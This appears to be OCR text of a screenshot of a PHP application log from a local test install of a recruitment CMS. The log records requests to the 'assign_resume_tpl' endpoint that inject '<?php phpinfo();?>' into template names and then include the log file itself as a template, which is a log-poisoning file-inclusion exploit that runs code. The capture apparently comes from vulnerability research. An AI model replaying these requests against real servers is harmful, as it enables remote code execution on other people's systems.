 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2020-12-12T15:10:36+08:00 ] 127.0.0.1 /upload/?m=home&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/Index/<?php phpinfo();?>.html
2020-12-12T15:11:06+08:00 ] 127.0.0.1 /upload/?m=home&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>.html
2020-12-12T15:24:31+08:00 ] 127.0.0.1 /upload/?m=home&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/<?php phpinfo();ob_flush();?>\r\n<qscms/company_show 列表名="info" 企业id="
2020-12-12T15:25:04+08:00 ] 127.0.0.1 /upload/?m=home&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/C//phpstudy_pro/WWW/upload/data/Runtime/Logs/Home20_12_12.log.html
2020-12-12T15:25:04+08:00 ] 127.0.0.1 /upload/?m=home&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/C//phpstudy_pro/WWW/upload/data/Runtime/Logs/Home20_12_12.log.html
2020-12-12T15:25:43+08:00 ] 127.0.0.1 /upload/?m=home&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/<?php phpinfo();ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="
Timeline Sec